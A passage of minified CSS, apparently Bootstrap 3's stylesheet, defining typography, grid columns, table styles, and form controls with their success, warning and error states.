Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:hover,a:focus{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive,.thumbnail>img,.thumbnail a>img,.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role="button"]{cursor:pointer}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:normal;line-height:1;color:#777}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media(min-width:768px){.lead{font-size:21px}}small,.small{font-size:85%}mark,.mark{background-color:#fcf8e3;padding:.2em}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:hover,a.text-primary:focus{color:#286090}.text-success{color:#3c763d}a.text-success:hover,a.text-success:focus{color:#2b542c}.text-info{color:#31708f}a.text-info:hover,a.text-info:focus{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover,a.text-warning:focus{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover,a.text-danger:focus{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:hover,a.bg-primary:focus{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:hover,a.bg-success:focus{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover,a.bg-info:focus{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover,a.bg-warning:focus{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover,a.bg-danger:focus{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ul,ol{margin-top:0;margin-bottom:10px}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:20px}dt,dd{line-height:1.42857143}dt{font-weight:bold}dd{margin-left:0}@media(min-width:992px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right}.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:''}.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.25)}kbd kbd{padding:0;font-size:100%;font-weight:bold;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;word-break:break-all;word-wrap:break-word;color:#333;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media(min-width:768px){.container{width:750px}}@media(min-width:992px){.container{width:970px}}@media(min-width:1200px){.container{width:1170px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.row{margin-left:-15px;margin-right:-15px}.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media(min-width:768px){.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media(min-width:992px){.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media(min-width:1200px){.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>thead>tr>th,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>td{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>td{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*="col-"]{position:static;float:none;display:table-column}table td[class*="col-"],table th[class*="col-"]{position:static;float:none;display:table-cell}.table>thead>tr>td.active,.table>tbody>tr>td.active,.table>tfoot>tr>td.active,.table>thead>tr>th.active,.table>tbody>tr>th.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>tbody>tr.active>td,.table>tfoot>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr.active>th,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>tbody>tr>td.success,.table>tfoot>tr>td.success,.table>thead>tr>th.success,.table>tbody>tr>th.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>tbody>tr.success>td,.table>tfoot>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr.success>th,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>tbody>tr>td.info,.table>tfoot>tr>td.info,.table>thead>tr>th.info,.table>tbody>tr>th.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>tbody>tr.info>td,.table>tfoot>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr.info>th,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>tbody>tr>td.warning,.table>tfoot>tr>td.warning,.table>thead>tr>th.warning,.table>tbody>tr>th.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>tbody>tr.warning>td,.table>tfoot>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr.warning>th,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>tbody>tr>td.danger,.table>tfoot>tr>td.danger,.table>thead>tr>th.danger,.table>tbody>tr>th.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>tbody>tr.danger>td,.table>tfoot>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr.danger>th,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}.table-responsive{overflow-x:auto;min-height:0.01%}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{padding:0;margin:0;border:0;min-width:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:bold}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type="file"]{display:block}input[type="range"]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{border:0;background-color:transparent}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type="search"]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type="date"].form-control,input[type="time"].form-control,input[type="datetime-local"].form-control,input[type="month"].form-control{line-height:34px}input[type="date"].input-sm,input[type="time"].input-sm,input[type="datetime-local"].input-sm,input[type="month"].input-sm,.input-group-sm input[type="date"],.input-group-sm input[type="time"],.input-group-sm input[type="datetime-local"],.input-group-sm input[type="month"]{line-height:30px}input[type="date"].input-lg,input[type="time"].input-lg,input[type="datetime-local"].input-lg,input[type="month"].input-lg,.input-group-lg input[type="date"],.input-group-lg input[type="time"],.input-group-lg input[type="datetime-local"],.input-group-lg input[type="month"]{line-height:46px}}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.radio label,.checkbox label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:normal;cursor:pointer}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{position:absolute;margin-left:-20px;margin-top:4px \9}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:normal;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"].disabled,input[type="checkbox"].disabled,fieldset[disabled] input[type="radio"],fieldset[disabled] input[type="checkbox"]{cursor:not-allowed}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0;min-height:34px}.form-control-static.input-lg,.form-control-static.input-sm{padding-left:0;padding-right:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}textarea.input-sm,select[multiple].input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm textarea.form-control,.form-group-sm select[multiple].form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}textarea.input-lg,select[multiple].input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg textarea.form-control,.form-group-lg select[multiple].form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback,.input-group-lg+.form-control-feedback,.form-group-lg .form-control+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback,.input-group-sm+.form-control-feedback,.form-group-sm .form-control+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media(min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal 